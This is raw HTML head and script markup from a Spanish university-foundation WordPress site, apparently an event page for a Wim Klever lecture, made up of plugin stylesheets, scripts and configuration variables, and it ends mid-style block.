<link rel='stylesheet' id='alpha-share-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/share/share.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-type-builder-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/builders/type/type-builder.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-post-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/posts/post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='alpha-framework-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/wpalpha-icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-dynamic-vars-css' href='https://ortegaygasset.edu/wp-content/uploads/udesign_styles/dynamic_vars.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-woocommerce-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/woocommerce.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-single-post-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/single-post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='elementor-post-35085-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35085.css?ver=1763640915' media='all' />
<style id='elementor-post-35085-inline-css'>
.input-wrapper{left:-14em!important;top:6rem!important}.custom-header{position:sticky;top:0;left:0;right:0;z-index:5}.custom-header .elementor-widget{width:unset important}.menu-active-underline>li>a:before{border-color:var(--alpha-primary-color);bottom:22px}.custom-header .sticky-content.fixed{border-bottom-width:0}.main-menu .menu>.menu-item-has-children{padding-right:0}.main-menu .menu>.menu-item-has-children>a{padding-right:1.5rem}@media (max-width:1099px){.cs-menu .menu>li{margin-right:27px}}.custom-header{position:sticky;left:0;right:0;top:0;z-index:11}.header.custom-header .sticky-content.fix-top.fixed{background-color:#191919;border:none;box-shadow:0 0 10px 1px rgba(0,0,0,.3)}@media (max-width:767px){.cs_12-search span{display:none}}a:hover{color:#E9B632 important}.elementor-widget-udesign_header_cart .elementor-widget-container{margin-right:0!important}@media screen and (max-width:768px){.elementor-widget-udesign_header_cart{left:-10px!important}}@media screen and (max-width:1200px) and (min-width:768px){.elementor-widget-udesign_header_cart{left:-30px!important}}.agenda-topbtn :hover{color:white!important}
</style>
<link rel='stylesheet' id='elementor-post-35125-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35125.css?ver=1742478734' media='all' />
<style id='elementor-post-35125-inline-css'>
.cs_6-max-420{max-width:420px}.cs_6-footer-logo img{width:120px}@media (max-width:1036px){.cs_6-footer{background:#1f1f1f!important}}@media (min-width:576px){.elementor-column.cs_6-tablet-50{width:50%}}.cs_25-info a{color:#fff}.cs_25-form .wpforms-submit-icon:after{margin-left:.5rem}@media (min-width:768px) and (max-width:991px){.cs_25-footer-top .cs-elementor-column1{order:-2}.cs_25-footer-top .cs-elementor-column2{order:-1}}#elementor-tab-content-1981 a{color:#bdbcba}
</style>
<link rel='stylesheet' id='elementor-post-36235-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1762435635' media='all' />
<style id='elementor-post-36235-inline-css'>
.essb_links{display:none!important}.cs_44-room-overview p:first-child{margin-bottom:1.4rem}.cs_44-room-comments .comments .title{text-align:left;font-size:2.2rem}.vc_custom_1512663109105{margin-left:1%!important}.container{max-width:100%!important;padding-left:0;padding-right:0}.post-wrap>article{padding:4%}.post-details .post-meta,.post-cats{display:none}.post-title a{font-family:"merchantextra_light"!important}.elementor-heading-title{font-family:"merchantextra_light"!important}.elementor-widget-container h2{font-size:32px!important}.wpb_wrapper{color:#231E20}#tag-post h5{font-size:15px!important}@media only screen and (min-width:875px){.elementor-widget-container h2{font-size:40px!important}.post-details{display:block}.post-details{display:block}.post-wrap>article{display:flex;margin-right:10%;padding:4rem;margin-left:10%}.format-standard{border-radius:1rem}.format-standard .post-media img{border-radius:1rem;max-width:35rem}}@media only screen and (max-width:575px){.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:7%!important}}@media (min-width:2360px){.slider-nav-outer .slider-button-next{right:var(--alpha-nav-outer-pos)}.slider-nav-outer .slider-button-prev{left:var(--alpha-nav-outer-pos)}}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='alpha-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1728902141' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script id="alpha-framework-js-extra">
var alpha_vars = {"theme":"udesign","theme_icon_prefix":"a","alpha_gap":"15px","home_url":["https:\/\/ortegaygasset.edu\/","https:\/\/ortegaygasset.edu\/"],"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"b43219d9b9","lazyload":"","container":"1260","assets_url":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","quick_access":"Click to edit this element.","show_info_all":"all %d","already_voted":"You already voted!","view_checkout":"Checkout","view_cart":"View Cart","add_to_wishlist":"Add to wishlist","cart_suffix":"has been added to cart","select_category":"Select a category","no_matched":"No matches found"},"resource_split_tasks":"1","resource_after_load":"1","alpha_cache_key":"alpha_cache_b99130f0d3916e5e4292400c57a52d2c","lazyload_menu":"","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"popup_last_time":"0","compare_limit":"4","shop_url":"https:\/\/ortegaygasset.edu\/tienda-online\/","post_type":"post","quickview_type":"","quickview_thumbs":"horizontal","quickview_wrap_1":"col-md-6","quickview_wrap_2":"col-md-6","quickview_percent":"50%","prod_open_click_mob":"","pages":{"cart":"https:\/\/ortegaygasset.edu\/carrito\/","checkout":"https:\/\/ortegaygasset.edu\/finalizar-compra\/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"cart_auto_update":"","cart_show_qty":"","placeholder_img":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets\/images\/placeholders\/post-placeholder.jpg","placeholder_alt":"UDesign Placeholder","placeholder_width":"730","placeholder_height":"570","search_result":"There are no results.","compare_popup_type":"offcanvas"};
</script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.11.3" id="alpha-framework-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3" id="alpha-framework-async-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.11.3" id="alpha-theme-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.js?ver=4.11.3" id="alpha-tribe-event-script-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=1759329726" id="login-with-google-one-tap-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="login-with-google-one-tap-js-js-before">
var TempAccessOneTap={"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","state":"eyJub25jZSI6Ijg1NGIxY2M0M2UiLCJyZWRpcmVjdF90byI6Imh0dHBzOlwvXC9vcnRlZ2F5Z2Fzc2V0LmVkdVwvY29uZmVyZW5jaWEtZGUtd2ltLWtsZXZlclwvIiwicHJvdmlkZXIiOiJnb29nbGUifQ==","homeurl":"https:\/\/ortegaygasset.edu"}
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/login-with-google/assets/build/js/onetap.js?ver=1759329726" id="login-with-google-one-tap-js-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/addons/live-search/jquery.autocomplete.min.js?ver=fe84e8b85569b30b739ad5327b345b4d" id="jquery-autocomplete-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="alpha-magnific-popup-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/post-like/post-like.min.js?ver=4.11.3" id="alpha-post-like-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/comments-pagination/comments-pagination.min.js?ver=4.11.3" id="alpha-comments-pagination-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"product_cat":"Categor\u00edas del producto"};
var woof_ext_filter_titles = {"woof_author":"Por autor","stock":"En stock","onsales":"En oferta","byrating":"By rating","woof_text":"Por texto"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "d3435d5204";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ortegaygasset.edu/tienda-online/";
                        var woof_link = 'https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "grey";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_mycategory"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opciones";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creando";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/woocommerce/woocommerce.min.js?ver=4.11.3" id="alpha-woocommerce-js"></script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/swiper/swiper.min.js?ver=1" id="swiper-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3" id="alpha-product-compare-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"1c161ca84a","urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ortegaygasset.edu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ortegaygasset.edu\/carrito\/","checkout_page_url":"https:\/\/ortegaygasset.edu\/finalizar-compra\/","fragments_nonce":"94f24920d0"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ortegaygasset.edu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"530b500612"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2537,"title":"Conferencia%20de%20Wim%20Klever%20-%20FOM","excerpt":"","featuredImage":false}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://ortegaygasset.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-link-primary: #314b39;
--tec-color-link-accent: #314b39;
--tec-color-link-accent-hover: rgba(49,75,57, 0.8);
--tec-color-accent-primary: #314b39;
